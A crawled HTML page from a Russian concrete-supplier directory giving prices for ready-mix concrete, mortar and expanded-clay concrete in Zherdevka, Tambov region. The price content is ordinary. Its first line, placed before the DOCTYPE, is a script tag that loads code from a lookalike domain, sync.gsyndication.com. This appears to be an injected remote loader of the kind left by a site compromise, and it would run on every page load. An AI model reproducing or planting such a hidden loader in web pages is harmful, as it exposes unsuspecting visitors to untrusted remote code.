

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html
body_size: 11094
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить БЕТОН с доставкой в Жердевке от производителя: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить бетон и растворы с доставкой миксером от производителя в Жердевке. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<link rel="canonical" href="https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить БЕТОН с доставкой в Жердевке от производителя: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить бетон и растворы с доставкой миксером от производителя в Жердевке. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе." />
	<meta property="og:url" content="https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2018-10-13T17:30:59+00:00" />
	<meta property="article:modified_time" content="2019-06-16T02:28:16+00:00" />
	<meta property="og:image" content="https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html","url":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html","name":"Купить БЕТОН с доставкой в Жердевке от производителя: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html#primaryimage"},"image":{"@id":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html#primaryimage"},"thumbnailUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2018-10-13T17:30:59+00:00","dateModified":"2019-06-16T02:28:16+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить бетон и растворы с доставкой миксером от производителя в Жердевке. Стоимость (цены) по маркам бетона. Контактные телефоны и адреса заводов (офисов). Список всех производителей бетона в городе.","breadcrumb":{"@id":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html#primaryimage","url":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"http://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"https://betonstroika.ru/tambovskaya-oblast/kupit-beton-v-zherdevke.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить бетон и растворы в Жердевке"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"http://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='http://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='http://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='http://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='http://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='http://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="http://betonstroika.ru/wp-json/wp/v2/posts/942" /><link rel="alternate" type="application/json+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Ftambovskaya-oblast%2Fkupit-beton-v-zherdevke.html" />
<link rel="alternate" type="text/xml+oembed" href="http://betonstroika.ru/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fbetonstroika.ru%2Ftambovskaya-oblast%2Fkupit-beton-v-zherdevke.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="http://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="http://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="http://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="http://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="http://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="http://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="http://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="http://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="http://betonstroika.ru/tambovskaya-oblast" itemprop="item"><span itemprop="name">Тамбовская область</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить бетон и растворы в Жердевке</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%96%D0%B5%D1%80%D0%B4%D0%B5%D0%B2%D0%BA%D0%B5" title="Цены на товарный бетон в Жердевке">Цены на товарный бетон в Жердевке</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8_%D0%BF%D0%BE_%D0%BF%D1%80%D0%BE%D0%B4%D0%B0%D0%B6%D0%B5_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0_%D0%96%D0%B5%D1%80%D0%B4%D0%B5%D0%B2%D0%BA%D0%B0" title="Компании по продаже бетона Жердевка">Компании по продаже бетона Жердевка</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%A1%D1%82%D0%BE%D0%B8%D0%BC%D0%BE%D1%81%D1%82%D1%8C_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD%D0%B0" title="Стоимость доставки бетона">Стоимость доставки бетона</a></li></ul></nav></div>
<p>Бетон &#8212; это один из основных материалов на стройке. Данный материал изготавливается в промышленных масштабах серьезными заводами. В Жердевке на данный момент присутствует несколько фирм по доставке материала различных марок. Главные среди них: «ООО «Бетон24».</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%BD%D1%8B%D0%B9_%D0%B1%D0%B5%D1%82%D0%BE%D0%BD_%D0%B2_%D0%96%D0%B5%D1%80%D0%B4%D0%B5%D0%B2%D0%BA%D0%B5"></span>Цены на товарный бетон в Жердевке<span class="ez-toc-section-end"></span></h2>
<p>В этой таблице возможно ознакомиться с расценками на бетон различных производителей (области применения и мера измерения прочности). Цена зависит напрямую от марки, расстояния транспортировки, объема заказа. Перед покупкой все уточняйте у производителя по телефонам.<br />
<div class="post__table"><table border="1" width="644" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Продукция (марка)</strong></p>
</td>
<td>
<p align="center"><strong>Основа</strong></p>
</td>
<td>
<p align="center"><strong>Цена за 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> БСГ B7.5 М100 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 100 р.</p>
</td>
</tr>
<tr>
<td> БСГ В10 М150 F100 W2</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B15 М200 F100 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 300 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 М250 F150 W4</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 400 р.</p>
</td>
</tr>
<tr>
<td> БСГ B20 M250 F150 W4</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 450 р.</p>
</td>
</tr>
<tr>
<td> БСГ B22.5 М300 F200 W6</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 610 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 550 р.</p>
</td>
</tr>
<tr>
<td> БСГ B25 М350 F200 W8</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">3 710 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W8</td>
<td>
<p align="center">Гравий</p>
</td>
<td>
<p align="center">3 700 р.</p>
</td>
</tr>
<tr>
<td> БСГ B30 М400 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 050 р.</p>
</td>
</tr>
<tr>
<td> БСГ B35 М450 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 200 р.</p>
</td>
</tr>
<tr>
<td> БСГ B40 М500 F300 W10</td>
<td>
<p align="center"><strong>Гранит</strong></p>
</td>
<td>
<p align="center">4 300 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на керамзитобетон</strong></h3>
<p>Стоимость керамзитобетона зависит от марки применяемого цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-100</td>
<td>
<p align="center">3450 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-150</td>
<td>
<p align="center">3550 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-200</td>
<td>
<p align="center">3650 р.</p>
</td>
</tr>
<tr>
<td> Керамзитобетон M-250</td>
<td>
<p align="center">3850 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на цементный раствор</strong></h3>
<p>Цементный раствор это смесь песка и цемента определенной марки.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Цена 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> Раствор M-100</td>
<td>
<p align="center">2700 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-150</td>
<td>
<p align="center">2800 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-200</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> Раствор M-250</td>
<td>
<p align="center">3050 р.</p>
</td>
</tr>
</tbody>
</table></div>
<h3><strong>Средние цены на тощий бетон</strong></h3>
<p>Тощим бетоном называют смесь где много щебня, песка и очень мало цемента.</p>
<div class="post__table"><table border="1" width="624" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>
<p align="center"><strong>Марка</strong></p>
</td>
<td>
<p align="center"><strong>Стоимость 1 м<sup>3</sup></strong></p>
</td>
</tr>
<tr>
<td> М-100 B7,5 Ж4 F50</td>
<td>
<p align="center">2850 р.</p>
</td>
</tr>
<tr>
<td> М-150 B12,5 Ж4 F50</td>
<td>
<p align="center">2950 р.</p>
</td>
</tr>
<tr>
<td> М-200 B15 Ж4 F50</td>
<td>
<p align="center">3150 р.</p>
</td>
</tr>
</tbody>
</table></div>
<p>&nbsp;</p>
<blockquote><p>Стоимость растворов указана средняя и более точную информацию уточняйте у поставщиков напрямую. Цена у разных компаний может незначительно отличаться.</p></blockquote>
</p>
